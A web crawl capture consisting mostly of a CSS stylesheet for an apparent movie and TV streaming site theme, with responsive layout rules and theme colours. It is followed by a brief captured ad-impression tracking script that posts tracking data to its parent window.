    .MovieListSldCn:after{border:1px solid transparent;opacity:.2}
    .TpRwCont>main{margin-bottom:1.2rem}
    .widget_categories>ul{margin:0 -5px}
    .widget_categories>ul>li{float:left;margin-right:5px}
    .Footer>.Container{padding-left:0;padding-right:0}
    .MovieListSld .Description{max-height: 100px;overflow: auto;}
}
@media screen and (max-width:48em){
    .widget_categories>ul>li{width:calc(50% - 5px)}
    .EpsdTb td.MvTbTtl{flex-basis:100%;padding:10px 0 0!important;font-size: .75rem;}
    .EpsdTb tr{display:flex;flex-wrap:wrap;position:relative;padding:10px}
    .EpsdTb td.MvTbImg.B,.EpsdTb td{padding:0!important}
    .EpsdTb td.MvTbImg.B,
    .EpsdTb td.MvTbImg.B img{width: 100%;}
    .EpsdTb td.MvTbImg.B .MvTbImg{display: block;padding-top: 56.6%;position: relative;}
    .EpsdTb td.MvTbImg.B .MvTbImg img{position: absolute;left: 0;top: 0;height: 100%;}
    .EpsdTb tbody{display: grid;grid-template-columns:repeat(auto-fill, minmax(160px, 1fr));align-items: start;}
    .EpsdTb td:first-child{padding:0;width:auto}
    .EpsdTb .Num{position:absolute;left:0;top:1.25rem;width:2rem;height:2rem;text-align:center;line-height:2rem;border-radius:2rem;background-color:var(--cont);z-index:1}
    .EpsdTb .MvTbPly{display: none;}
    .EpsdTb td+td{padding:0 15px 10px 0!important}
    .EpsdTb td.MvTbImg{width:auto}
    .EpsdTb td.MvTbImg img{width:120px;height:180px}
    .EpsdTb .Num{top:2rem}
    .LnksTb thead{display:none}
    .LnksTb tr{display: flex;flex-wrap: wrap;background-color: var(--cont);margin-bottom: 10px;}
    .LnksTb tr:last-child{margin-bottom: 0;}
    .LnksTb td:first-child{flex-basis: 100%;padding-top: 10px;}
    .LnksTb td{font-size: .75rem;padding: 0 10px 10px}    
}
@media screen and (max-width:34em){
    .TPost.Single .Description{font-size:.75rem;max-height:250px}
    .widget_categories>ul>li>a{font-size:.7rem}
    .MovieList.Rows{margin-left: -.25rem;margin-right: -.25rem;}
    .MovieList.Rows:not(.Episodes)>li{width: 33.3%;}
    .MovieList.Rows>li{padding-left: .25rem;padding-right: .25rem;}
    .MovieList.Rows .Title{font-size: .75rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
    .MovieList.Rows .Year{font-size: .65rem;}
}
@media screen and (max-width:24em){
    .Header .Rght{left:-235px;width:235px}
    .Header .Rght:before{width:235px}
    .widget_categories>ul>li{font-size:0;padding:0 5px}
    .widget_categories>ul>li>a{padding:0 0 0 10px}
}
/*Mobil min-width:34em*/
@media screen and (min-width:34em){
    .MovieTabNav .Lnk{margin-right:2.5rem}
}
/*Tablet min-width:48em*/
@media screen and (min-width:48em){
    .TPost.Single header{padding-left:200px;position:relative;min-height:280px}
    .TPost.Single .Title,.TPost.Single .SubTitle{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
    .TPost.Single .SubTitle{margin-bottom:10px}
    .TPost.Single .Image{position:absolute;left:0;top:0}
    .TPost.Single .Info{float:right;margin-top:10px}
    .VotesCn{float:left;margin-bottom:0;padding-right:20px;border-right:1px solid transparent;margin-right:20px}
    .TPost.Single .Info{float:left;margin-bottom:0}
    .ListPOpt{float:right;margin-top:5px}
    .MovieTabNav .Lnk{font-size:.875rem}
}
@media screen and (min-width:48em) and (max-width:62em){
    .Footer .sub-menu>li{width:33.33333333333333%}
    .TPost.Single .Description{margin-bottom:0;max-height:180px}
    .widget_categories>ul{overflow:auto;margin:0 -5px}
    .widget_categories>ul>li{float:left;width:calc(33.33333333333333% - 5px);margin-right:5px}
}
/*Desktops - min-width:62em*/
@media screen and (min-width:62em){
    *:before{transform:rotate(0);backface-visibility:hidden}
    *::-webkit-scrollbar{width:1.65em;height:1.65em;background-color:rgba(0,0,0,.1)}
    *::-webkit-scrollbar-thumb{border:solid transparent;border-width:.5em;background-clip:padding-box;border-radius:1em;background-color:var(--clra)}
    body *::-webkit-scrollbar{background-color:transparent}
    body *::-webkit-scrollbar-thumb{border-width:0 0 0 1.2em;border-radius:0}
    .Select-Season>nav::-webkit-scrollbar{background-color:rgba(0,0,0,.5)}
    .Select-Season>nav::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-width:.5em;border-radius:1em}
    .Header .Rght,.Footer .Rght{background-color:transparent;flex-grow:1}
    .Header .Rght,.Header .Container,.Header .Menu>ul,.Footer .Container .Container,.Footer .Menu>ul,.Footer .Rght{display:flex;align-items:center}
    .Header .Menu,.Footer .Menu{order:-1;flex-grow:1}
    .Logo{margin-right:2rem;flex-grow:0}
    .Menu>ul>li>a{line-height:90px}
    .Menu .menu-item-has-children{position:relative}
    .Menu .sub-menu,.widget_nav_menu .sub-menu{position:absolute;top:100%;background-color:var(--cont);border-radius:0 0 10px 10px;margin-top:-3px;border-top:3px solid transparent;visibility:hidden;opacity:0;z-index:10}
    .Menu .sub-menu{left:1rem;width:400px}
    .Menu .sub-menu>li{float:left;width:33.33333333333333%}
    .Menu li:hover .sub-menu,.widget_nav_menu li:hover .sub-menu{max-height:200px;opacity:1;padding:.5rem 0;visibility:visible}
    .Menu li:hover .sub-menu:hover,.widget_nav_menu li:hover .sub-menu:hover{overflow:auto}
    .menu-item-has-children>i{height:90px;pointer-events:none}
    .Menu>ul>li.current-menu-item>a{position:relative}
    .Menu>ul>li.current-menu-item>a:before{height:3px;left:1rem;right:1rem;bottom:0;content:'';display:block;position:absolute}
    .Menu>ul>li.menu-item-has-children>a:before{right:1.5rem}    
    .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{content:'';position:absolute;left:2rem;bottom:-5px;opacity:0;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid transparent;visibility:hidden;transition:.2s}
    .Menu>ul>li.menu-item-has-children:hover:after,.widget_nav_menu>div>ul>li.menu-item-has-children:hover:after{visibility:visible;opacity:1;bottom:3px}    
    .Search,.Login{padding:25px 0}
    .Search .Form-Icon{margin-bottom:0}
    .Search{display:inline-block;vertical-align:top;width:220px}
    .Login{float:right;margin-left:10px}
    .Body{padding:1.25rem}
    .Body .Content{border-radius:10px}
    .NoBrdRa .Body .Content{border-radius:3px}
    .AZList>li{width:3.7%}
    .TpRwCont{display:table;width:100%;table-layout:fixed}
    .TpRwCont>main,.TpRwCont>aside{display:table-cell;vertical-align:top}
    .TpRwCont>main{padding-right:1.25rem}
    .TpRwCont>aside{width:340px}
    .TpRwCont.TpLCol{direction:rtl}
    .TpRwCont.TpLCol>main,.TpRwCont.TpLCol>aside{direction:ltr}
    .TpRwCont.TpLCol>main{padding-right:0;padding-left:1.25rem}
    .TpRwCont.NoSdbr>main{padding-left:0;padding-right:0}
    .TPost.D{position:relative;width:100%;z-index:1}
    .TPost.D .TPMvCn{box-shadow:none;padding:1.25rem 45% 1.25rem 1.25rem;border-radius:10px 0 0 10px;z-index:3}
    .TPost.D .Image{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1}
    .TPost.D .Image img{object-fit:cover}
    .TPost.D .Image:before{border-radius:10px;content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:1}
    .TPost.D .Image figure{padding-top:0;height:100%}
    .TPost.D .Title{font-size:1.875rem;max-height:62px;padding:0;line-height:1;margin-bottom:.3em}
    .TPost.D .Description{font-size:.875rem}
    .TPost.D .Description p[class]{opacity:1;font-size:.75rem}
    .TPost.C .TPMvCn{position:absolute;left:80%;top:50%;width:170%;max-width:270px;pointer-events:none;z-index:10;animation-name:zoomIn;padding:1rem 1.25rem 1.25rem;transform:translateY(-50%)!important;margin-top:-25px}
    .TPost.C .TPMvCn{animation:none}
    .TPost.C .TPMvCn:before{content:'';position:absolute;left:-9px;top:0;bottom:0;margin:auto;width:0;height:0;border-top:10px solid transparent;border-right:10px solid var(--cont);border-bottom:10px solid transparent}
    .TPost.C:hover{position:relative}
    .TPost.C:hover .TPMvCn{display:block}
    .TPost.Single header{min-height:180px}
    .TPost.Single footer{margin-left:200px;position:relative}
    .Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{line-height:37px}
    .Menu>ul>li[class*="AAIco-"]:before,.Menu>ul>li[class*="fa-"]:before{line-height:90px}
    .FullW .Body{padding:0}
    .FullW .Body .Content{border-radius:0}
    .FullW .Container{max-width:none}
    .FullW .Footer .MnBrCn,.FullW .Footer .MnBrCn .MnBr{border-radius:0!important}    
    .Footer .Menu .menu-item-has-children:after{display:none}
    .Footer .Menu .sub-menu{top:auto!important;bottom:0;border-top:0}
    .Footer .Menu .sub-menu{bottom:100%}
    .TpSbList .TPost.B .Title{font-size:.7rem;line-height:1.3;padding-left:7px;padding-right:7px}
    .TPost.Single.Episode header .Title,.TPost.Single.Episode header .SubTitle{padding-right:160px}
    .TPost.Single.Episode .Select-Season{position:absolute;right:0;top:1rem;width:140px}
    .MovieListSld .swiper-slide{height:auto}
    .MovieListSld .TPostMv,.MovieListSld .TPMvCn,.MovieListSld .TPost{height:100%}
    .MovieListSld .TPost div.TPMvCn{display:flex;align-items:end;justify-content:flex-end;flex-direction:column;box-sizing:border-box}
}
main>.optns-bx .drpdn>.btn:not(.on){background-color: var(--clrd);}

/*=====<[09.0] - Theme Color>=====*/
/*Web Background*/body{background-color:var(--body)}
/*Content Background*/.Body .Content{background-color:var(--cont)}

/*General Color #1*/
a:hover,.widget_nav_menu>div>ul>li.current-menu-item>a,.widget_nav_menu>div>ul>li.current-menu-item:before,.widget_nav_menu>div>ul>li:hover>a,.widget_nav_menu>div>ul>li:hover:before,.Wdgt>.Title>span,.MvTbPly a,.comment-reply-link:before,.Title .Vmrls.ClA{color:var(--clra)}
.BgA,.Button:hover,a.Button:hover,button:hover,input[type="button"]:hover,input[type="submit"]:hover,.ListSocial a,.AZList>li>a:hover:before,.TpMvPlay:after,.Button.STPb:hover,.widget_categories>ul li:hover,.TPostBg:before{background-color:var(--clra)}
.ClA,.Form-Icon input+i,.Form-Icon textarea+i,.Year,.SearchMovies label:before,.widget_nav_menu>div>ul>li>i.On+a,.widget_nav_menu>div>ul>li>i.On+a:before,.comment-bodyp a,.SearchMovies .Form-Group input:focus+i{color:#fff}
.Search .Form-Icon input{border-color:var(--clra)}
@media screen and (min-width:62em){
    .Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{color:var(--clra)}
}

/*General Color #2*/
.Menu>ul>li:hover:before,.Menu>ul>li.current-menu-item:before,.Menu>ul>li:hover>a,.Menu>ul>li.current-menu-item>a,.menu-item-has-children>i,p.Info>span.Vote:before,.TpMvPlay:before,.TPMvCn,.Button.STPa,.Description p[class]:before,.TPost.Single .Title,.TPlayer .Title strong,.MovieInfo .InfoList li a,.InfoList>li:before,.InfoList span:before,.MovieTabNav .Lnk.on,.MovieTabNav .Lnk.on:before,.ClB{color:var(--clrb)}
.ListSocial>li>a.Up,.Qlty,.Button.STPa:hover,.pagination a:hover:after,.Wdgt>.Title:after,.TPost .Top,.ListPOpt>li>a.Fav.On,.BgB{background-color:var(--clrb)}
.Button.STPa{border-color:var(--clrb)}
.Result,.TPost .Top>i:after,.TPost .Top>i:before,.MovieTabNav .Lnk.on:after{border-top-color:var(--clrb)}
.Result:before,.TPost .Top:before{border-bottom-color:var(--clrb)}  
.MovieTabNav .Lnk.on{box-shadow:inset 0 -3px 0 var(--clrb)} 
@media screen and (max-width:62em){
    .menu-item-has-children>i.On+a{color:var(--clrb)}
}
@media screen and (min-width:62em){
    .Menu>ul>li.current-menu-item>a:before{background-color:var(--clrb)}
    .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{border-bottom-color:var(--clrb)}
    .Menu .sub-menu,.widget_nav_menu>div>ul .sub-menu{border-top-color:var(--clrb)}
    .tt-right .TPost .TPMvCn{left:auto;right:80%}
    .tt-right .TPost .TPMvCn:before{border-right:0;border-left:10px solid var(--cont);left:auto;right:-9px}
}

/*General Color #3*/
.Button,a.Button,button,input[type="button"],input[type="submit"],.AZList>li.Current>a:before,.Button.STPb.Current,.pagination span.current:after,.TPost .Top.Num1,.ListPOpt>li>a.Rep,.ListPOpt>li>a.Fav,.TPlayer .lgtbx-lnk:hover{background-color:var(--clrc)}
.TPost .Top.Num1>i:before,.TPost .Top.Num1>i:after{border-top-color:var(--clrc)}
.TPost .Top.Num1:before{border-bottom-color:var(--clrc)} 

/*General Color #4*/
body,.AZList>li>a,.MenuFt>ul>li>a,.TPMvCn,.pagination a,.TPost.C .Description p[class] span,.SearchMovies .Form-Group input{color:var(--clrd)}
.AZList>li>a:before,.MenuFt>ul>li>a:hover,.Button.STPb,.MovieListSldCn:before,.pagination a:after,.pagination span:after,.Wdgt:before,.Wdgt>.Title:before{background-color:var(--clrd)}
.MenuFt>ul>li>a,.MovieListSldCn:after{border-color:var(--clrd)}
.TPost.B .Title{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.TpMvPlay:before{box-shadow:0 0 0 2px #fff,0 0 10px rgba(0,0,0,.5)}.Body .Content{box-shadow:0 0 20px rgba(0,0,0,.05)}.TPostBg:after{box-shadow:inset 0 0 100px rgba(0,0,0,.5)}.TPost.Single footer{border-top-color:rgba(255,255,255,.2)}.MovieTabNav{border-bottom-color:rgba(255,255,255,.2)}.VotesCn{border-right-color:rgba(255,255,255,.2)}.Result,.TPMvCn{box-shadow:0 0 10px rgba(0,0,0,.1)}.CommentsList li li .comment-body,.Result,.TPMvCn,.widget_categories>ul li,.widget_nav_menu>div>ul>li.current-menu-item,.widget_nav_menu>div>ul>li:hover,.widget_nav_menu>div>ul>li>i.On+a,.widget_nav_menu>div>ul>li>i.On+a+ul,input,select,textarea{background-color:var(--cont)}.Search .Form-Icon input:focus,.TpMvPlay:before{background-color:rgba(0,0,0,.4)}.TPost .Top:after{border-bottom-color:rgba(0,0,0,.4)}.EcBgA,.Header .Rght:before,.MenuBtnClose,.Search .Form-Icon input,.TPlayer .Title,.TPlayer .lgtbx-lnk,.TPostBg:after{background-color:rgba(0,0,0,.6)}.AZList>li.Current>a,.AZList>li>a:hover,.Button,.Button.STPa:hover,.InfoList span,.InfoList strong,.ListSocial a,.MenuFt>ul>li>a:hover,.MnBr .Menu>ul>li>a,.Qlty,.Search .Form-Icon input,.TPlayer .Title,.TPlayer .lgtbx-lnk,.TPost .Top.Num1,.TPost.B .Title,.TPost.Single,.TPost.Single a,.widget_categories>ul li:hover,.pagination a:hover,.pagination span.current,a.Button,button,input[type=button],input[type=submit]{color:#fff}.ListPOpt>li>a.Fav.On,.ListSocial>li>a.Up,.SearchMovies label,.TPTblCn th,.TPost .Top,.TPost.C .Description p[class],.TPost.C .TPMvCn .Title,.Wdgt>.Title,section>.Top>h1,.Title{color:var(--title)}a{color:var(--link)}.ListGall figure:after,.ListVids figure:after{background-color:#000}@media screen and (max-width:62em){.Footer .Menu>ul>li>a,.MnBr .menu-item-has-children>i.On+a{background-color:rgba(0,0,0,.2)}.Footer .MnBr .sub-menu{background-color:rgba(0,0,0,.4)}.Menu li[class*=AAIco-]:before,.Menu li[class*=fa-]:before,.MnBr .sub-menu a{color:#fff}}@media screen and (min-width:62em){.Menu .sub-menu,.widget_nav_menu>div>ul .sub-menu{box-shadow:0 0 10px rgba(0,0,0,.1)}.TPost.D .Image:before,.TPost.D .TPMvCn{background:linear-gradient(to right,  rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);color:#fff}.Menu>ul>li[class*=AAIco-]:before,.Menu>ul>li[class*=fa-]:before,.TPost.D .Description a,.TPost.D .Title{color:#fff}}

--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|1001|0|5977|13586|1|7904|0|0/e4142701c6f4c7412606f3aa4b6cec8e/1769824353/US/
body_size: 185
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13586","content":"1001-1-1769827943","expiry":0,"dataname":"_data_cpc","currentTime":1769824343}',"*");
					